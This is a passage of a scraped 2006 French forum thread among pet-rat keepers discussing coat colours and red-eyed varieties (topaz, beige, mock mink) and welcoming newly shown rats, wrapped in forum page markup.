<a href='https://www.srfa.info/profile/1904-gwenwyfhar/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1904-gwenwyfhar/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de gwenwyfhar" class="ipsType_break">gwenwyfhar</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/1904-gwenwyfhar/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1904-gwenwyfhar/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de gwenwyfhar">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bcc462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EG%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='gwenwyfhar' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/12_Addictus.svg.629e1214c1a09233fce1ef8397501c66.svg' loading="lazy" alt="Rattus addictus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus addictus (12/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/1904-gwenwyfhar/content/" rel="nofollow" title="2 822 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 2,8&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span style="color:#606ebf">Rattus Massedechantierus</span>
	</li>
	

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Arles</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">39 bien blottis dans mes plus beaux souvenirs...</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2004</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429576_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429576" data-quoteData='{&quot;userid&quot;:1904,&quot;username&quot;:&quot;gwenwyfhar&quot;,&quot;timestamp&quot;:1149287719,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429576}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429576_menu' class='ipsComment_ellipsis' id='elControls_429576' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429576_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429576_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T22:35:19Z' title='02/06/2006 22:35' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>Alors ? J'ai rempli mon job? <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429576' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429576' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429576' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429608'></a>
<a id='comment-429608'></a>
<article  id='elComment_429608' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/1995-ariane/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/10_Passionatus.svg.3df62a460b1e7477fededa6030847f0b.svg' loading="lazy" alt="Rattus passionatus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus passionatus (10/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break"><span style='color:#3d6594'>Ariane</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429608' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T06:47:28Z' title='03/06/2006 06:47' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break">Ariane</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/10_Passionatus.svg.3df62a460b1e7477fededa6030847f0b.svg' loading="lazy" alt="Rattus passionatus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus passionatus (10/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/1995-ariane/content/" rel="nofollow" title="1 325 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 1,3&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>il</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Loire Atlantique - Fégréac</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">23</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">1997</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429608_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429608" data-quoteData='{&quot;userid&quot;:1995,&quot;username&quot;:&quot;Ariane&quot;,&quot;timestamp&quot;:1149317248,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429608}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
						<li><strong class="ipsBadge ipsBadge_large ipsComment_authorBadge">Auteur</strong></li>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429608_menu' class='ipsComment_ellipsis' id='elControls_429608' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429608_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429608_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T06:47:28Z' title='03/06/2006 06:47' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-username="gwenwyfhar" data-cite="gwenwyfhar" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="36371" data-ipsquote-contentclass="forums_Topic"><div>Alors ? J'ai rempli mon job? <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif"><p></p>
<div style="text-align:right;"><p><a rel=""></a>429576[/snapback]</p></div>
<p></p>
<p></p>
<p></p>
</div></blockquote>
<p> </p>
<p>mdr bah je sais pas encore <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="happy.gif" data-src="https://www.srfa.info/public/style_emoticons/default/happy.gif"></p>
<p>les topazes et beiges ont les yeux rouges, et les mock mink et mock canelle aussi <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":)" data-emoticon="" srcset="https://www.srfa.info/uploads/emoticons/smile@2x.png 2x" width="20" height="20" data-src="https://www.srfa.info/uploads/emoticons/shortlist_2.gif"> donc je sais pas encore différencier les 2.</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429608' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429608' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429608' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429669'></a>
<a id='comment-429669'></a>
<article  id='elComment_429669' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/7076-goot/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/7076-goot/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de goot">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-7076.jpg' alt='goot' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/7076-goot/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/7076-goot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/7076-goot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de goot" class="ipsType_break"><span style='color:#3d6594'>goot</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429669' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T10:00:18Z' title='03/06/2006 10:00' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/7076-goot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/7076-goot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de goot" class="ipsType_break">goot</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/7076-goot/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/7076-goot/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de goot">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-7076.jpg' alt='goot' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/7076-goot/content/" rel="nofollow" title="4 184 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 4,2&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span style="color:#606ebf">Rattus loutrus</span>
	</li>
	

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>me demander</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>toulouse</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">15</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">janvier 2006</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429669_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429669" data-quoteData='{&quot;userid&quot;:7076,&quot;username&quot;:&quot;goot&quot;,&quot;timestamp&quot;:1149328818,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429669}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429669_menu' class='ipsComment_ellipsis' id='elControls_429669' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429669_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429669_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T10:00:18Z' title='03/06/2006 10:00' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>bienvenu les jolies ratoolis, mettez un bavoir, tout le monde va vous bavez dessus! hihi  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429669' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429669' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429669' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429672'></a>
<a id='comment-429672'></a>
<article  id='elComment_429672' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/2044-poisson-rouge/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2044-poisson-rouge/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de poisson rouge">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-2044.jpg' alt='poisson rouge' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/2044-poisson-rouge/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/12_Addictus.svg.629e1214c1a09233fce1ef8397501c66.svg' loading="lazy" alt="Rattus addictus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus addictus (12/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/2044-poisson-rouge/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2044-poisson-rouge/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de poisson rouge" class="ipsType_break"><span style='color:#3d6594'>poisson rouge</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429672' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T10:03:56Z' title='03/06/2006 10:03' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/2044-poisson-rouge/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2044-poisson-rouge/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de poisson rouge" class="ipsType_break">poisson rouge</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/2044-poisson-rouge/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2044-poisson-rouge/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de poisson rouge">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-2044.jpg' alt='poisson rouge' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/12_Addictus.svg.629e1214c1a09233fce1ef8397501c66.svg' loading="lazy" alt="Rattus addictus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus addictus (12/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/2044-poisson-rouge/content/" rel="nofollow" title="2 496 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 2,5&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span style="color:#606ebf">Rattus Dinosaurus</span>
	</li>
	

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Bordeaux</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2002</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429672_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429672" data-quoteData='{&quot;userid&quot;:2044,&quot;username&quot;:&quot;poisson rouge&quot;,&quot;timestamp&quot;:1149329036,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429672}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
